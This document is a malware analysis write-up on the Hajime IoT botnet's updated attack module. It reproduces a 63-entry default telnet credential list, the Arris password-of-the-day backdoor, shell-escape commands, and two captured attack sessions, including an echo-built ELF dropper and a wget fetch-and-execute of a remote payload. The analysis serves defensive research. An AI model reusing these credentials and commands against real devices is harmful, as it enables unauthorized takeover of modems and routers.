- The atk module is now capable of infecting ARRIS modems by using the password-ofthe-day "backdoor" with the default seed (outlined here: [https://w00tsec.blogspot.com/2015/11/arris-cable-modem-has-backdoor-in.html\)](https://w00tsec.blogspot.com/2015/11/arris-cable-modem-has-backdoor-in.html). It does so by checking for the Arris telnet banner upon connection.
- Upon successful login, Hajime now tries a variety of shell escape vulnerabilities to attempt to drop out of any potential restricted shells. On non-Arris devices, the attempted commands are (in respective order):

enable shell sh

On Arris devices, the attempted commands are (in respective order):

system ping ; sh

The latter has also been observed to be in use by LuaBot (see here: [https://w00tsec.blogspot.com/2016/09/luabot-malware-targeting-cable-modems.html\)](https://w00tsec.blogspot.com/2016/09/luabot-malware-targeting-cable-modems.html)

The atk module now has a significantly larger table of credentials (formerly 12 combinations, now 63):

| Username | Password |
|----------|----------|
| root     | xc3511   |
| root     | vizxv    |
| root     | admin    |
| admin    | admin    |
| root     | 888888   |
| root     | xmhdipc  |
| root     | default  |
| root     | juantech |
| root     | 123456   |
| root     | 54321    |
| support  | support  |
| root     |          |
| admin    | password || Username            | Password   |
|---------------------|------------|
| root                | root       |
| root                | 12345      |
| user                | user       |
| admin               |            |
| root                | pass       |
| admin               | admin1234  |
| root                | 1111       |
| admin               | smcadmin   |
| admin               | 1111       |
| root                | 666666     |
| root                | password   |
| root                | 1234       |
| root                | klv123     |
| Administrator admin |            |
| service             | service    |
| supervisor          | supervisor |
| guest               | guest      |
| guest               | 12345      |
| admin1              | password   |
| administrator       | 1234       |
| 666666              | 666666     |
| 888888              | 888888     |
| ubnt                | ubnt       |
| root                | klv1234    |
| root                | Zte521     |
| root                | hi3518     || <b>Username</b> | <b>Password</b> |
|-----------------|-----------------|
| root            | jvbzd           |
| root            | anko            |
| root            | zlxx.           |
| root            | 7ujMko0vizxv    |
| root            | 7ujMko0admin    |
| root            | system          |
| root            | ikwb            |
| root            | dreambox        |
| root            | user            |
| root            | realtek         |
| root            | 00000000        |
| admin           | 1111111         |
| admin           | 1234            |
| admin           | 12345           |
| admin           | 54321           |
| admin           | 123456          |
| admin           | 7ujMko0admin    |
| admin           | 1234            |
| admin           | pass            |
| admin           | meinsm          |
| tech            | tech            |
| mother          | fucker          |
| root            | 5up             |
| Admin           | 5up             |

Upon its startup, the stage2 now attempts to block a series of ports on the infected device through the use of iptables:```
iptables -A INPUT -p tcp --destination-port 23 -j DROP
iptables -A INPUT -p tcp --destination-port 7547 -j DROP
iptables -A INPUT -p tcp --destination-port 5555 -j DROP
iptables -A INPUT -p tcp --destination-port 5358 -j DROP
```
It also attempts to drop an INPUT chain named "CWMP\_CR":

```
iptables -D INPUT -j CWMP_CR
iptables -X CWMP_CR
```
- The public/private keys as well as the RC4 key derived by the key exchange are no longer static, as the misuse of C's rand function has since been fixed by the author.
- Config files can now contain a new section, [info], containing messages from the author. The string under that section is printed to the standard output, and appears to be aimed at researchers that are debugging Hajime.
- The info section of the current config as of April 13 2017 is as follows (stripped of ANSI) escape codes):

```
Just a white hat, securing some systems.
```

```
Important messages will be signed like this!
```
Hajime Author.

```
Contact CLOSED
```
Stay sharp!

Example Hajime attack session (Arris banner, ARMv7 platform, no wget available):1G3IL4R495 system ping ; sh cat /proc/mounts; /bin/busybox PSLQP cd /var; (cat .s || cp /bin/echo .s); /bin/busybox PSLQP nc; wget; /bin/busybox PSLQP (dd bs=52 count=1 if=.s  $||$  cat .s) /bin/busybox PSLQP >.s; cp .s .i echo -ne "\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\  $\gg$  . S echo -ne "\x00\x00\x01\x00\xf8\x00\x00\x00\xf8\x00\x00\x00\x05\x00\x00\x00\x00\x00\x01\x00\x02\ >> .s echo -ne "\x07\x00\x2d\xe9\x03\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\xef\x14\xd0\x8d\xe2\x4f\ >> .s echo -ne "\x00\x50\x85\xe0\x00\x00\x50\xe3\x04\x00\x00\xda\x00\x20\xa0\xe1\x01\x00\xa0\xe3\x04\ >> .s echo -ne "\x62\x69\x00\x01\x1c\x00\x00\x00\x05\x43\x6f\x72\x74\x65\x78\x2d\x41\x35\x00\x06\x0a\ >> .s echo -ne "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\ >> .s echo -ne "\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\ >> .s echo -ne "\x00\x00\x00\x00\x00\x00\x00\x00\x1f\x01\x00\x00\x21\x00\x00\x00\x00\x00\x00\x00\x00\  $\gg$  . S  $.7.$ s>.i; chmod +x .i;  $.7.$ i; rm .s; exit

Example Hajime attack session (Arris banner, ARMv7 platform, wget available):

```
1G3IL4R495
system
ping ; sh
cat /proc/mounts; /bin/busybox UXVMW
cd /var; (cat .s || cp /bin/echo .s); /bin/busybox UXVMW
nc; wget; /bin/busybox UXVMW
(dd bs=52 count=1 if=.s || cat .s)
/bin/busybox UXVMW
rm .s; wget http://x.x.x.x:10363/.i; chmod +x .i; ./.i; exit
```
Note that the first line on both sessions is the Arris password-of-the-day for April 13th, 2017.

The above research was conducted through the analysis of the following Hajime samples: